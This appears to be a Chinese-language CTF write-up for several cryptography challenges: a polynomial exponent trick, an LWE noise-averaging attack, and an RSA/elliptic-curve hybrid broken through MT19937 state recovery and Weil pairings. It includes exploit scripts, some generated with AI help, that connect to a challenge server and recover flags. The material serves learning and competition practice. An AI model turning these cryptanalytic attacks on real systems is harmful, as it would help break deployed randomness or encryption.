g**(a**39)=399845080198085797945702516393194696985604725913751282083546685460552459819220939115836450459937889426776731242168490586568194143825746525570954926451733597544652823627429697939871732958784578132865771299846927840862394385051731515291706868586541872828599511037294558084944373725411349473647947356672488468102147579400451475822400057598515338281788872329571050338401509518275207943713032674042000896490555476351057203398307904826491985993046958320704471424510973
g**(a**40)=980210539885588169096390435467017261877974733122531504706590831886775630314164870768319893599896960147821836012739726380050053203765218407889473694173945795598872379374817234346104047224790925769266935555914614096363711337918259398881603334424055976401195687876077569494902246790578471586080314947182160282953288207765618098079462034737087098461177456318219063680629969646815247737604842428031309536119441112165816966919632162739700326917263084564777324653147503
g**(a**41)=405644197879305978439098028411677849990382806393895795896375057488506843883312320546022267807344795869823423362015626855469592913627547333021290729644830761065619252952300948305371436060919199483101532348202879032687916676954260718927162838771661564140622477927427614164218413450773648633520200113983192262309991072742592077422413278144996694059066063030019924362091038211281658608848187656505772228837213406267701010643603299569090894003826881587172508203088600
g**(a**42)=462397880377877250478643241519431833264009140574215681551875487431349800516205283725499900916796303275993189512286634500098379661596889697590344103077809011344732869138686353679676630437982800055810698496823827798800960288988076311949287027676368530806908044739007280464493557002153408089177602230726847113096082051799289946670255307049620223246700871774744837726277936388182394262038599792186009582464628800819437334618664008687810725096342615294705598886658450
g**(a**43)=354949424597359862122250787814043050477698547148628596501477873578637363130297393837477089525877289512495446591705879014864055390509555552540750306844125802839558338765062448598562532447852652869554821223052468217773239420649380628776089904598947623230168726675278414037860915681843781508899886792493632222545792263714414596255249068425151101353361474472798292234618159453929910178914209610093490903397369156700153061743945663342346840445188261294785229528530844
g**(a**44)=740119252506315644766028515696701569130434786355436104723808504805034786233335915229889313555501789611712266813495538727557134284138785600530812727320228468656287266295358090627710145827353658057205848500774761570687461066359089520224779185764614812111985288256493335430658959879714743008033989101678115807659714899452992317993448181603712047337011012166423332911413260245930001884795531443808116446484327766300829558040176341873275667767587138845629673443660740
g**(a**45)=587444755599165037234544260959361900703267772818992941343456192977831869707326360848988621969395282889347827433121120544624972461462181931232625067352848999079109460414138643203147742240238970389247295361565823157032813784353099614430614800827758127579931880063518371346605577041774238929689798096176699945369680643326475263561188458474567379359110756280084868973208705153497352846938984111514989084539206462146446189203901960109248230793410504957558033397381891
g**(a**46)=214950195981674255528510492090216374960348569295906671744974712971299106029003208993667001054206247502383530049028460477237701017692194753871833079539777396398323494018272883314465895354265088621266629516195583525431290173472730665183816814223360260994793676128499779597318427274974372517674801177039212690835398230686277561637312491718177523099574349512311947417146574083587982828230561551265966876669798442960465798732815834931780197155466262390837423916877989
g**(a**47)=907692958855183650048720382902403853357765077137027494938810883600038809484763796470426511940415912851198923116365500287253269578203005493942056077450680396363271261626243221244931515669702948375996386010670693864786858713086075911203385251176386031908804568509481061347993122561503311012586222249962155912834667295538124606803960527275918000245528468670462853242516288323781169440456785589278032500817946684546306672783697003300673578575641376308219526758391043
g**(a**48)=297683220662024877839207798482187870938723182974553380410862299251363956963542962780746098613606635176894638479247549026002980743169864533338193886525259860571735472053505784728435847340918622606542122109892520652154800527054096805994547745752172153604013201041842708349200213461861331818446933298587880334241202215410832954945890642642124277491632421565295343688943238291467333944442966488187798938023879891550950544237453987688388437756656363385723672988375252
g**(a**49)=1003631491891180306573004210706225960617707425511295258191004462263767729554111769116239103344828703827490660113561892710125103577360768779966204439949269573561338711670174440253919586257636573828252756530329938054580861461730335920848612252580199542401617563380422567459471394717554132773878347723387145040604023073055895766942546532658374399234641069539876980731448310093816544507705343196961633423791885229249934743736451216760280064429225722237425609454612167
g**(a**50)=325374987652087123036989880143325988658999945157707128756576635045690535744463268816197239707295541434297026587206313074994474448924690649910134293537592534067558743152889245183167161264866375745018775457217643071912156029183253899973160253079092310065847503747815072867351479215879423387999174953553280358467624190301160060047883247386281807287291602498546079052700329738732440368384507971451291591785861135886084258400667486133532339534516028456284444801596416
g**(a**51)=1140476184297388138992406645699008127721817608298958874613261198040388630848767227415451150859083185004383099152797780818851917701682816420034250759051636516914368467193667684665291068700454460332809338732606409424966919394115140907078679849054662202219809711848541365481412125149042620129322730267248369172692362636454646567239266231078384932423220186646972630259332289783545755496225856485794385593380306703356739952499521138020590939976394312431012271533062665
g**(a**52)=656312741735093616791054951932732287820326500731952413484616167778034303950991676857246724559014358401544803707575336473559409460959231147962128976609195358504369619204017952922870459009274270314136081580005233678119437792426114870065616248560083505986000948569253963561034767295827020663464884295522081502809068523159979854526004561825987620737631423006998054092036384010598069011791825175839076791058943952748040399449823430212199050992882386199179882027106616
g**(a**53)=925172084650234952738055129778957670682933320881588358623389855877719415066724012348061915348588844367074877821288291471546865809225406454050290900416103255691782832536769141667375900811403278963963069581769084420480651253502278631464273437869971419790624746903323018195522774398943554633922280057975813568887038008674796493600062310584304894838026969119589236210360210152105225076251441729895376654827899192484699925258708251880634009071999891001867429943964032
g**(a**54)=220250020897108805887206098533293919980124555685379538428378029139404569774745913427801360443291041129903871132458106872045155123984592998499304646177465142409089794299148829525910649148463095419652148816297866812539670932291323937749881388604494863155012320767252873274305405913278806229350053700428598121180160775562244970073589400191463043291403576236308017225795383941450561314077815059172111073697256386958899522056278956968623941773712561270948471728348710
g**(a**55)=393999833495115547744681551803664476157560614643370934180974649057520760887228197708980306871084144622074373209895546623386926234343194859418743929159219548263037006225663531305489363796037564626406354331573994981953643304674151497358852540752175714852367759085323809266000562851287313655420658576145746795710907827427356171504066066802624192025178891852197765419647923140881785312535529967995088973500970722404979313479925311268572162960477419630943655965290372
g**(a**56)=829282976613829241836360081395554852962732429607153704646645995307031916001802206305447266438419273931599615742369558644731811781283222164063932095191723020760155750380124576214149478913131869764550489069379913074649749664591153526027447084780769090354538835585753750366865198583836297508730095101638827662707791938686982107672906311674056680297949035001258977555414909327385886755258368047500773710872151223643117325192877894074180410746125027556896270138128665
g**(a**57)=610819890290711468033475535094087815032949147974911400723601709023474981495189053152546688377535410651006266104524745849573586152275900525851625730261466480483243410583629704181870117770734008317355880683343660833765260975949030418394668747407456022493944462424120379353064369895731489808741165176887419680889657146998526426008360717267951925210739916408361024535363558785076769707251526759955257960865557465764244876530493147823927889718436331306593432838379040
g**(a**58)=318850745582068097779943290144271530871137621466613932333191713300321180949000245282523790350013233634204171204482180938688204421810388715430302620535038145226777055603202924710958880874404286393108350181215699621303955091713089264754324219664838086626764514774417205006478813242227272390460118692998540056768207772858159577670993262673446886046570112261967502572948703163932936495072110278282834532853732874436047450667379801470723656269961237067528778510180755
g**(a**59)=1122792721631351470179929182324553266448623427014373487882048645825575340837193808251659060043833466771113943725924580361858895767915264785381041897367348311966271017453566701517361243105352230452959260827542126639628111896847853563754758433397142676377584324635693500927803161749620609647535865366051098736833145574728087330523181070131784594904915887388010318332385819496967124027080196849770435064874582417928053271710324117954885741819791025860580166869815960
g**(a**60)=1198341195044316977871293142286393468985061539560784855396424883808296494166708660945504068893587668488346383959074330675893985737312497384956111125543924790597238916500533233122584710378247668551965032541158560346678885690144633910593395591264594619938443339120666623751985506372809068009179674526796793769132184773316015300493965953608634939223836307127061546527291444586584697284666643882919027239606523828904492495459518536586842883059716593195840393204088268
g**(a**61)=425613006174454621043040256283798129738903376549275431172623116813334328370671138733694287135573684854037043422367669347540891937462402284384310150467276819050998215941581994127886906102366435874080667918279564421990866766702894178060548736157209995837220432037559598911265870386231049369674261921711299656308862115458659269665301252327384357195152388593155730485786548023004515196181426599810975532272294482141394570759717376717932081093532174316791009087192119
g**(a**62)=1003035821484901261398551405257709434421542836569858054683925336860426408559624782305239569732859961673418528110330262755197472197730343310060107852266015698863868354725824425032406970692489867105165902404146138825531577731445742495405487877113660208536628993739547743893098233580015527536150979545641900804510337891732921927222017790621240568285568139353659201082514818111445948666905967690976866166955546505804024932564594378772665772981409265343969893124310109
g**(a**63)=37525322936755048315882119994559362887824342971957364906086459066339011954691340600895919441622827833793684131246886131195113253902782124645675128102681097754644053645764447407529941903076024968226413070562943759896139897262164803755034530007328563583568902686089984830282385017821806257814311115286981288779315869250980880272929717345006222576894352323284593217762659503032598327805075131463299906671253935914683123889561131874239272845599910332871027890790144
f(x)=[3934037848507671313, 7163312440213743020, 1068067828677487962, 9616620236663402198, 14951618567612202523, 5334170476138375532, 14971011628799520066, 12470950981148026402, 16778289845018139910, 5075433041073653995, 10171366812423342519, 7134453661695517527, 1584005709598343161, 17210552426288878964, 2314627402522280395, 11362601988248461497, 13179596664295877028, 1358037207622978029, 6458206237141684189, 17568308030296233439, 17154706144454408109, 6875564471403626408, 1771604993142756552, 10339548719958797491, 14407467898400355560, 5599902096698060784, 4148799300143558141, 7345464900339496536, 17693994879008128495, 10766110118668126313, 12500034033305150349, 4457893228807565879, 14648055482349088869, 16315748015072253921, 6550449953921826664, 8057454229515379986, 11370550603309033686, 11678889446207658939, 18087211198918507041, 10948146701948076351, 10905595498702201889, 15444051280851702335, 7831774819340999530, 4480572439027389580, 236498351852774316, 17650395434174515592, 6116603661114741898, 15639816378402914561, 13088272613342466078, 3978133073068303466, 12764307904654676017, 14132959511909711831, 1306551887929068874, 7483942877683344008, 12997264192070987777, 1839571799345402709, 14255935456893399536, 6378166789705343797, 9401818515244771415, 8129855470171530502, 14567483947603058439, 17020853258928901347, 2051671117276556324, 1]
w=40993545634119819077665955143471342240695426497061432211475913240267962059404198946360769569537631127237643976799614036958944381869519592837391556404040618139821571439843664787471723461677277303687445815567341782595991697961752411538123687502649593031958408998509020421824977151718636145450796900133369000294841463015409434396823741877746904263732441858346789161197665703554260326990098099688570528579836788994638224662614971618219698943181016106445651564642794
g**(f(a)/(a-w))=394073585332862514268519676411808592018813469914740771725830965799163939991616455328992904840104904360794900299056676762474469741947032620742676750435958542254984866654529722552948877909416094454739676230767521159762137367060495586714410658098442773373837551670393617235158333332957413175914416775393732150819219678303508675579346387103469464645167722405250480108314561401565333158479779046794530078848275402942254471032678062752518876101637253141745052148198020

凑数字小游戏（）ChatGPT比较擅长这个，它可以注意到p是一个安全素数（2*大质数+1），其中那个大质数就是q。同时，分解q也很困难，因此我们不能硬求离散对数，需要利用给出的 $g^{a^{i}}, f (x), w$ 和 $g^{f (a) \times (a - w)^{- 1}} mod p$ ，求解 $ANS = g^{(a - w)^{- 1}} mod p$ 。

ChatGPT注意到，因为 $f (w) \neq 0$ ，因此一定存在模q的逆元 $f (w)^{- 1}$ ，使得 $A (x) = 1 - f (w)^{- 1} \times f (x)$ 在 $x = w$ 处为0，因此 $w$ 是该多项式的一个根，设剩余部分为 $s (x)$ ，则有 $s (x) (x - w) = 1 - f (w)^{- 1} \times f (x)$ 。由于 $a = w$ 的概率极小，我们直接取 $x = a$ ，则 $(a - w)$ 有模q的逆元，即：

s (a) (a - w) = 1 - f (w)^{- 1} \times f (a), s (a) = (a - w)^{- 1} - f (w)^{- 1} (a - w)^{- 1} f (a)

由于 $A (x)$ 和 $w$ 我们完全知道，因此我们知道 $s (x)$ 可以如何拆解为若干个 $a^{i}$ ，这样，我们有

s (a) = \sum_{i = 0}^{63} c_{i} a^{i} = (a - w)^{- 1} - f (w)^{- 1} (a - w)^{- 1} f (a)

将两边作为g的指数，即

g^{(a - w)^{- 1}} = g^{\sum_{i = 0}^{63} c_{i} a^{i}} \times (g^{f (a) \times (a - w)^{- 1}})^{f (w)^{- 1}} = (\prod_{i = 0}^{63} (g^{a^{i}})^{c_{i}}) \times (g^{f (a) \times (a - w)^{- 1}})^{f (w)^{- 1}}

这样我们就绕过了离散对数求解 $a$ 的步骤，不需要 $a$ 的具体值也求出了 $ANS$ 。

from math import ceil
from functools import reduce

def modinv(x, m):
    return pow(x, m-2, m) if m and (m & 1) else pow(x, -1, m)
def poly_mul(a, b, mod):
    # multiply polynomials a,b (lists low->high)
    res = [0]*(len(a)+len(b)-1)
    for i, ai in enumerate(a):
        for j, bj in enumerate(b):
            res[i+j] = (res[i+j] + ai*bj) % mod
    return res
def poly_add(a, b, mod):
    n = max(len(a), len(b))
    res = [0]*n
    for i in range(n):
        ai = a[i] if i < len(a) else 0
        bi = b[i] if i < len(b) else 0
        res[i] = (ai + bi) % mod
    return res
def poly_scale(a, c, mod):
    return [ (ai * c) % mod for ai in a ]
def poly_sub(a, b, mod):
    n = max(len(a), len(b))
    res = [0]*n
    for i in range(n):
        ai = a[i] if i < len(a) else 0
        bi = b[i] if i < len(b) else 0
        res[i] = (ai - bi) % mod
    return res
def poly_div_by_linear(numer, w, mod):
    # divide numer(x) by (x - w) over F_mod, return quotient (assume remainder 0)
    # numer and quotient represented as lists [c0, c1, ..., c_d] (low->high)
    # synthetic division:
    d = len(numer)-1
    quot = [0]*d
    # synthetic: start from highest coeff
    cur = numer[-1]
    quot[d-1] = cur
    for i in range(d-1, 0, -1):
        # next cur = numer[i-1] + cur * w
        cur = (numer[i-1] + cur * w) % mod
        quot[i-1] = cur
    # after loop, remainder = numer[0] + cur * w mod mod
    remainder = cur * w % mod
    # Instead of risk, do straightforward polynomial long division for degree small:
    # Simpler robust method below:
    numer_copy = numer[:]
    quot = [0]*(len(numer)-1)
    for k in range(len(quot)-1, -1, -1):
        coeff = numer_copy[k+1]
        quot[k] = coeff
        # subtract coeff*(x-w) shifted by k
        numer_copy[k+1] = (numer_copy[k+1] - coeff) % mod
        numer_copy[k] = (numer_copy[k] + coeff * w) % mod
    if numer_copy[0] % mod != 0:
        raise ValueError("Division remainder non-zero; check inputs")
    return quot  # low->high, degree = len(numer)-2

def compute_ANS_from_outputs(X_list, f_list, w, T, p, q):
    # X_list length 64, f_list length 64
    # Compute f(w) mod q:
    fw = 0
    poww = 1
    for coeff in f_list:
        fw = (fw + coeff * poww) % q
        poww = (poww * w) % q
    if fw % q == 0:
        raise ValueError("fw == 0 (degenerate)")

    t0 = modinv(fw, q)  # t0 = f(w)^{-1} mod q
    # build polynomial 1 - t0 * f(x)  as list low->high
    numer = [0]* (len(f_list)+1)
    numer[0] = 1 % q
    for i, coeff in enumerate(f_list):
        numer[i] = (numer[i] - (t0 * coeff) ) % q
    # numer currently length 65, but high coeff may be zero; reduce trailing zeros:
    while len(numer) > 1 and numer[-1] == 0:
        numer.pop()

    # divide numer by (x - w) to get s(x)
    s_coeffs = poly_div_by_linear(numer, w % q, q)  # length up to 64-1 = 63

    # compute g^{s(a)} via X_list and s_coeffs:
    g_s_a = 1
    for i, si in enumerate(s_coeffs):
        if si % q == 0:
            continue
        g_s_a = (g_s_a * pow(X_list[i], si % q, p)) % p
    # if s has constant term beyond s_coeffs length, check; poly_div_by_linear returns deg <=62

    # compute ANS = T^{t0} * g_s_a mod p
    ANS = (pow(T, t0, p) * g_s_a) % p
    return ANS
compute_ANS_from_outputs(X_list, f_list, w, T, p, q)
#在最后的调用中，X_list为g^a^i，f_list为f(x)，T为g**(f(a)/(a-w))

04-Broadcast_1

import random as random2
import os
from sage.all import *
from sage.stats.distributions.discrete_gaussian_integer import DiscreteGaussianDistributionIntegerSampler as DGDIS
n=128
p=31337
D=DGDIS(sigma=1) #Generate the discrete gaussian distribution with sigma = 1

flag=os.getenv('GZCTF_FLAG')+''.join([random2.choice('0123456789ABCDEGHJK')for _ in range(n)])
seedA=''.join([random2.choice('0123456789ABCDEFGHJK') for _ in range(24)])
print('Public Seed:'+seedA)
rng=random2.Random()
rng.seed(seedA.encode())
while(1):
    A=matrix(Zmod(p),[[rng.randint(0,99) for _ in range(n)]for __ in range(n)])
    if(A.rank()==n):
        break

rng.seed(os.urandom(48))

s=vector(Zmod(p),[rng.randrange(200,p-200,200)+ord(flag[i]) for i in range(n)])

for i in range(548*2):
    op=int(input('Give me your choice>'))
    if(op==1):
        e=vector(Zmod(p),[D() for _ in range(n)])
        print(list(A*s+e))
    else:
        break

一个简单的LWE加密，即已知 $A s + e = b$ 中的 $A$ 和 $b$ ，求解 $s$ 。本题中可以获取多次加密，且每次 $A$ 都不变， $s$ 也没有改变，因此可以利用这里 $e$ 的统计学性质。 $e$ 服从 $σ = 1$ 的高斯分布，因此 $e$ 的均值为0，且大量的 $e$ 只是±1，2，3，4，收集足够多的加密，对 $b$ 求平均即可消除 $e$ ，得到纯净的 $A s = b^{'}$ ，由于题目要求 $A$ 满秩，故可以求得 $s = A^{- 1} b^{'}$ 。

以及我感觉sage肯定有相关的函数，只是AI不知道，没有用，导致矩阵求逆占了exp的好一部分，这对吗。

import sys
import ast
import re
from pwn import remote
import random

p = 31337
n = 128
QUERIES = 400

# ---------------- modular linear algebra ----------------

def mat_mod_inv(mat, p):
    # mat: list of n rows, each row is list length n, elements ints 0..p-1
    n = len(mat)
    # build augmented matrix [mat | I]
    aug = [ [ (mat[i][j] % p) for j in range(n) ] + [1 if i==j else 0 for j in range(n)] for i in range(n) ]
    # Gaussian elimination
    for col in range(n):
        # find pivot
        pivot = None
        for r in range(col, n):
            if aug[r][col] % p != 0:
                pivot = r; break
        if pivot is None:
            raise ValueError("singular")
        # swap
        if pivot != col:
            aug[col], aug[pivot] = aug[pivot], aug[col]
        inv_pivot = pow(aug[col][col], -1, p)
        # normalize pivot row
        for j in range(2*n):
            aug[col][j] = (aug[col][j] * inv_pivot) % p
        # eliminate other rows
        for r in range(n):
            if r == col: continue
            factor = aug[r][col]
            if factor % p == 0: continue
            for j in range(col, 2*n):
                aug[r][j] = (aug[r][j] - factor * aug[col][j]) % p
    # extract inverse
    inv = [ row[n:] for row in aug ]
    return inv


def mat_vec_mul(mat, vec, p):
    n = len(mat)
    return [ sum((mat[i][j]*vec[j]) for j in range(n)) % p for i in range(n) ]

# ---------------- estimate b per-coordinate from many samples ----------------

def estimate_b_from_samples(coord_samples, p):
    # coord_samples: list of integers in 0..p-1 (may contain duplicates)
    if not coord_samples:
        return 0
    # work with raw samples but compute unique sorted list for gap detection
    uniq = sorted(set(coord_samples))
    if len(uniq) == 1:
        return uniq[0]
    # find largest gap in circular sorted list
    max_gap = -1
    max_idx = -1
    for i in range(len(uniq)-1):
        gap = uniq[i+1] - uniq[i]
        if gap > max_gap:
            max_gap = gap; max_idx = i
    # wrap gap
    wrap_gap = (uniq[0] + p) - uniq[-1]
    if wrap_gap > max_gap:
        max_gap = wrap_gap
        max_idx = len(uniq)-1
    # cluster is the sequence after the largest gap
    start = (max_idx + 1) % len(uniq)
    cluster_vals = []
    i = start
    while True:
        cluster_vals.append(uniq[i])
        i = (i+1) % len(uniq)
        if i == start:
            break
    arc_min = cluster_vals[0]
    arc_max = cluster_vals[-1]
    # map each original sample into integer rep inside arc by shifting by k*p
    lifted = []
    # choose center of arc for closeness
    arc_center = (arc_min + ((arc_max - arc_min) // 2)) % p
    for v in coord_samples:
        # try shifts -1,0,1
        choices = [v, v + p, v - p]
        # pick representative closest to arc_center (in integer line)
        best = min(choices, key=lambda x: abs(x - arc_center))
        lifted.append(best)
    # compute median of lifted values for robustness
    lifted.sort()
    L = len(lifted)
    if L % 2 == 1:
        est = lifted[L//2]
    else:
        est = (lifted[L//2 - 1] + lifted[L//2]) // 2
    return int(est % p)

# ---------------- reproduce A from Public Seed ----------------

def reproduce_A(seedA):
    rng = random.Random()
    rng.seed(seedA)
    while True:
        A = [[rng.randint(0,99) for _ in range(n)] for __ in range(n)]
        # quick check: try to invert mod p
        try:
            _ = mat_mod_inv(A, p)
            return A
        except Exception:
            # not invertible, continue
            continue

# ---------------- parse a python-style list from remote output ----------------

def extract_list_from_bytes(b):
    # try to find the first [...] substring and parse
    m = re.search(rb'\[[\s\S]*?\]', b)
    if not m:
        return None
    s = m.group(0).decode()
    try:
        L = ast.literal_eval(s)
        return [int(x) % p for x in L]
    except Exception:
        return None

# ---------------- main exploit ----------------

def main():
    if len(sys.argv) != 2:
        print("Usage: python3 exploit_pwntools_lwe.py HOST PORT")
        return
    host = sys.argv[1]
    port = int(sys.argv[2])
    print(f"Connecting to {host}:{port} ...")
    r = remote(host, port, timeout=10)

    seedA = r.recvline().split(b':')[-1].strip()

    print("Reproducing A from Public Seed... (may take a moment)")
    A = reproduce_A(seedA)
    print("A reproduced. Inverting A mod p...")
    Ainv = mat_mod_inv(A, p)
    print("A inverse computed.")

    samples = []
    for i in range(QUERIES):
        # wait for prompt; be resilient
        try:
            r.recvuntil(b'Give me your choice>', timeout=5)
        except Exception:
            # maybe prompt not exactly matching; continue anyway
            pass
        r.sendline(b'1')
        # read until we can extract a list
        data = b''
        got = None
        for _ in range(10):
            try:
                chunk = r.recvuntil(b']', timeout=3)
            except Exception:
                try:
                    chunk = r.recv(timeout=3)
                except Exception:
                    chunk = b''
            data += chunk
            got = extract_list_from_bytes(data)
            if got is not None:
                break
        if got is None:
            print(f"Failed to parse sample {i}")
            return
        if len(got) != n:
            print(f"Sample length unexpected: {len(got)}")
            return
        samples.append(got)
        if (i+1) % 20 == 0:
            print(f"Collected {i+1}/{QUERIES} samples")

    print("Collected samples, estimating b per-coordinate...")
    coord_samples = [ [] for _ in range(n) ]
    for s in samples:
        for i, val in enumerate(s):
            coord_samples[i].append(val)

    b_est = [ estimate_b_from_samples(coord_samples[i], p) for i in range(n) ]
    print("Estimated b vector.")

    print("Computing s = A^{-1} * b (mod p) ...")
    s_est = mat_vec_mul(Ainv, b_est, p)

    # decode flag chars
    chars = []
    for v in s_est:
        cval = v % 200
        try:
            chars.append(chr(cval))
        except Exception:
            chars.append('?')
    flag = ''.join(chars)
    print("Recovered (first n) chars:")
    print(flag)

    r.close()

if __name__ == '__main__':
    main()

07-ECRSA

玩上RSA杂交版了（笑）

from Crypto.Util.number import *
import os
from sage.all import *
import random as random2
BANNER="""
 ######  ##     ##  ######   ######  ######## ########     #######    #####    #######  ######## 
##    ## ##     ## ##    ## ##    ##    ##    ##          ##     ##  ##   ##  ##     ## ##       
##       ##     ## ##       ##          ##    ##                 ## ##     ##        ## ##       
 ######  ##     ##  ######  ##          ##    ######       #######  ##     ##  #######  #######  
      ## ##     ##       ## ##          ##    ##          ##        ##     ## ##              ## 
##    ## ##     ## ##    ## ##    ##    ##    ##          ##         ##   ##  ##        ##    ## 
 ######   #######   ######   ######     ##    ##          #########   #####   #########  ###### 

 ######  ########  ##    ## ########  ########  #######     ######## 
##    ## ##     ##  ##  ##  ##     ##    ##    ##     ##    ##    ## 
##       ##     ##   ####   ##     ##    ##    ##     ##        ##   
##       ########     ##    ########     ##    ##     ##       ##    
##       ##   ##      ##    ##           ##    ##     ##      ##     
##    ## ##    ##     ##    ##           ##    ##     ##      ##     
 ######  ##     ##    ##    ##           ##     #######       ##     
"""
print(BANNER)

globalPrime=26959946667150639794667015087019630673637144422540572481103610249153
def GetFlag():
    flag=os.getenv('GZCTF_FLAG').encode()
    upperBoundPrime=2**1280-2**512+2**128-2**40-2**16-8+1
    p=previous_prime(random2.randint(0,upperBoundPrime))
    q=next_prime(random2.randint(0,upperBoundPrime))
    e=1435756429
    n=p*q
    c=pow(bytes_to_long(flag),e,n)
    print(f'N={n}')
    print(f'e={e}')
    print(f'c={c}')
    print(f'hint={q>>960}')

def Chall():
    p=int(input('Give me your prime>'))
    if(p.bit_length()<226 or p.bit_length()>333 or not isPrime(p)):
        print('Invaid prime!')
        exit(1)
    a,b=[int(i)%p for i in input('Give me your parameters>').split()]
    assert a**2+b**2
    v=2
    while(pow(v,p>>1,p)==1):
        v+=1
    Fq2=GF((p,2),modulus=[-v,0,1],name='sqv')
    E=EllipticCurve(Fq2,[a,b])
    x1,x2=[Zmod(p)(i) for i in input('Give me 2 base points(x_coordinate)>').split()]
    G1=E.lift_x(x1)
    G2=E.lift_x(x2)
    assert G1.order()==G2.order()
    orderG=G1.order()

    def ListG(Gx):
        Gxy=Gx.xy()
        r=[]
        r=list(Gxy[0])+list(Gxy[1])
        return tuple(r)
    print(f'Your Point G1: {ListG(G1)}')
    print(f'Your Point G2: {ListG(G2)}')

    for i in range(44):
        u,v=random2.randint(0,globalPrime),random2.randint(0,globalPrime)
        print(f'Your Point:{ListG(u*G1+v*G2)}')
        u1,v1=[int(i) for i in input('Give me your answer Result>').split()]
        assert u1==u and v1==v

for _ in range(2):
    op=int(input('Give me your option>'))
    if(op==1):
        GetFlag()
    elif(op==2):
        Chall()
    else:
        exit(0)

我们一共只有两次交互机会，选两次1也没有办法攻破RSA，模数完全不一样，因此必须是一个1一个2。虽然2看起来其实没有什么用，flag信息全在1的加密中，但是给出的hint太少了，p和q都是约1280位质数，但仅给出了q的高1280-960=320位，不足以使用coppersmith方法（至少要q的一半高位），还差320位也远远超过可以爆破的范围，看来我们还是得利用2。

2与1的共通点只有使用了random库生成的随机数，看来只能从这里入手，python的random库使用了mt19937生成伪随机数，因此我们可以收集连续的一些生成值，还原整个随机数发生器，这样就可以得到任何随机数了。想要复原mt19937，我们需要624个32位整数（状态）。

借助ChatGPT惊人的注意力，globalPrime=26959946667150639794667015087019630673637144422540572481103610249153实际上是 $2^{224} - 63$ ，因此random.randint基本上返回一个224bit的值，也就是7个32bit数。完成挑战一共是44组，每组两个数，共88个224bit数，也就是 $88 \times 7 = 616$ 个32bit数，距离我们的624还差256bit，这部分依靠hint。

由于我们需要连续的随机数，如果先GetFlag再Chall，那么剩下这256bit就是q的低位，而低位我们不好找，于是先Chall再GetFlag，这样我们只需要得到p的高256bit就能攻破随机数生成器了。

题目给出了q的高320位，由于q和random生成的随机数相差不大，高320位可以认为就是原始的随机数，由 $n = p q$ 可以得到p的高位，虽然由于进位等原因，可信的位数不足320位，但256位还是绰绰有余。这样我们就还原了随机数发生器，可以自己生成p和q了。

那么，接下来的问题是Chall挑战。我们可以自选226到333位的质数 $p$ ，并自选圆锥曲线的参数 $a$ 和 $b$ ，在模 $p^{2}$ 的群下构建椭圆曲线 $y^{2} = x^{3} + a x + b$ ，再自选两个阶相同的基点，开始挑战。伟大的Gemini告诉我应该采用配对攻击，选择超奇异曲线 $y^{2} = x^{3} + x$ ，再选两个线性无关的点，利用Weil-Pairing的双线性性质。

我们已知 $P = u G_{1} + v G_{2}$ ，且 $G_{1} ， G_{2}$ 阶相同，需要求出 $u, v$ ，对 $P$ 和 $G_{1}$ 做配对， $e (P, G_{1}) = e (u G_{1} + v G_{2}, G_{1}) = e (G_{1}, G_{1})^{u} \cdot e (G_{2}, G_{1})^{v} = e (G_{2}, G_{1})^{v}$ 。

其中所有的点我们都已知，因此可以计算出 $e (P, G_{1})$ 和 $e (G_{2}, G_{1})$ ，这就是一个标准的离散对数问题，解出它就能求解 $v$ 。对于u，我们将 $P$ 和 $G_{2}$ 配对，方法一致。这样我们就有了两个离散对数，其中阶为 $p + 1$ ，我们只需要让 $p + 1$ 可以分解为只有小素数即可。我原先使用的代码长这样：

from functools import reduce
from Crypto.Util.number import getPrime, isPrime

while True:
    p = reduce(lambda x,y: x*y, [getPrime(10) for _ in range(25)])*4 - 1
    if(p%4 == 3 and isPrime(p)):
        print(p)
        break
#p=5143204670319561596213349668594160691006857613681759905713565676116637627

后来跟别的师傅一交流，10位的质数还是太大了，大家都是用2的若干次方乘3的若干次方减1。又学到一招。

另一个问题是我怎么找两个x，让他们的阶一样，且不是线性相关。于是我拜托Gemini写了另一份脚本。

from sage.all import *
import random
import time

# ================== 请在这里替换成题目给的 p, a, b ==================
p = 5143204670319561596213349668594160691006857613681759905713565676116637627
a = 1
b = 0
# =================================================================

# 搜索参数（可调整）
MAX_TRIALS = 3000      # 最多尝试多少个 x
USE_RANDOM = False      # True: 随机采样 x；False: 顺序从 2 开始
VERBOSE = True

def info(*args, **kwargs):
    if VERBOSE:
        print(*args, **kwargs)

# 找一个二次非剩余 v（与服务器一致的寻找方法）
v_val = 2
while pow(v_val, (p - 1) // 2, p) == 1:
    v_val += 1
info("[info] chosen v =", v_val, "p bitlen =", p.bit_length())

# 构造 F_p^2 与曲线
Fp2 = GF((p,2), name='z', modulus=[-v_val,0,1])
z = Fp2.gen()
E = EllipticCurve(Fp2, [a, b])
info("[info] Elliptic curve constructed.")

# 用来保存同阶的点: dict: order -> list of (x_int, Point)
same_order = {}
tried = set()
start = time.time()
trials = 0

while trials < MAX_TRIALS:
    trials += 1
    x_int = trials + 2
    tried.add(x_int)
    # 把 x 放入 Fp2（作为基域元素嵌入）
    x_fp2 = Fp2(x_int)

    # 尝试 lift_x
    try:
        G = E.lift_x(x_fp2)
    except Exception as e:
        # x 不能被 lift（没有对应的 y），跳过
        if VERBOSE:
            print(f"[trial {trials}] x={x_int} : lift_x failed ({e})")
        continue

    # 检查是否为无穷远或单位点
    if G.is_zero():
        if VERBOSE:
            print(f"[trial {trials}] x={x_int} : point is zero")
        continue

    # 计算阶
    try:
        ordG = Integer(G.order())
    except Exception as e:
        print(f"[trial {trials}] x={x_int} : computing order failed: {e}")
        continue

    if ordG <= 1:
        if VERBOSE:
            print(f"[trial {trials}] x={x_int} : trivial order {ordG}, skip")
        continue

    info(f"[trial {trials}] x={x_int} -> order = {ordG}")

    # 存入字典
    lst = same_order.get(ordG, [])
    lst.append((x_int, G))
    same_order[ordG] = lst

    # 如果有至少两点，检查配对是否非平凡
    if len(same_order[ordG]) >= 2:
        # 遍历该阶下的所有点对
        for i in range(len(same_order[ordG])):
            for j in range(i+1, len(same_order[ordG])):
                x1, G1 = same_order[ordG][i]
                x2, G2 = same_order[ordG][j]
                # 计算 Weil pairing (用该阶 ordG)
                try:
                    e21 = G2.weil_pairing(G1, ordG)
                except Exception as e:
                    print(f"[trial {trials}] pairing failed for ord {ordG}: {e}")
                    continue

                info(f"  testing pair x1={x1}, x2={x2}, e(G2,G1)={e21}")
                if e21 != 1:
                    elapsed = time.time() - start
                    print("=== FOUND ===")
                    print("x1 =", x1)
                    print("x2 =", x2)
                    print("order =", ordG)
                    print("e(G2,G1) =", e21)
                    print(f"trials = {trials}, elapsed = {elapsed:.2f}s")
                    raise SystemExit(0)
'''
=== FOUND ===
x1 = 3
x2 = 4
order = 1285801167579890399053337417148540172751714403420439976428391419029159407
